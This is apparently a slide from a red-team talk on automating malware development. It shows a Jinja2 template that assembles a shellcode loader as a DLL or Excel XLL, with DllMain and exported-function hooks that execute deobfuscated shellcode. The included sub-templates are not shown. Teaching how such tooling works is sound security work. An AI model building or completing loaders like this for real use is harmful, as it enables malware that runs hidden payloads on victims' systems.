 (Ab)using a template engine
● The main function needs to:
○ Get shellcode from payload
location
○ Deobfuscating Shellcode
○ “Undo” shellcode manipulation
techniques
○ Execute shellcode
● Solved by including corresponding
templates:
{% include 'ctemplate/deobfuscation.j2' -%}
{% include 'ctemplate/shellcode_manipulation.j2' -%}
{% include 'ctemplate/execution.j2' -%}
{% if conf.is_dll() -%}
void main_func()
{
{% include 'ctemplate/main_function.j2' %}
}
{% if conf.is_dll_method_invoke() -%}
extern __declspec(dllexport) void {{conf.get_dll_func_name()}}(){
main_func();
}
{% endif -%}
{% if conf.is_xll() -%}
extern __declspec(dllexport) int __stdcall {{conf.get_xll_func_name()}}() {
main_func();
}
{% endif -%}
BOOL APIENTRY DllMain(
HANDLE hModule, // Handle to DLL module
DWORD ul_reason_for_call, // Reason for calling function
LPVOID lpReserved // Reserved
) {
switch (ul_reason_for_call) {
case DLL_PROCESS_ATTACH: // A process is loading the DLL.
{% if conf.is_dll_method_attach_proc()-%}
main_func();
{% endif -%}
break;
case DLL_THREAD_ATTACH: // A process is creating a new thread.
{% if conf.is_dll_method_attach_thread() -%}
main_func();
{% endif -%}
break;
case DLL_THREAD_DETACH: // A thread exits normally.
{% if conf.is_dll_method_detach_thread() -%}
main_func();
{% endif -%}
break;
case DLL_PROCESS_DETACH: // A process unloads the DLL.
{% if conf.is_dll_method_detach_proc() -%}
main_func();
{% endif -%}
break;
}
return TRUE;
}
{% endif -%}
AREA41
SECURITY CONFERENCE
Automating Malware Development:
A Red Teamer's Journey
- Gian Demarmels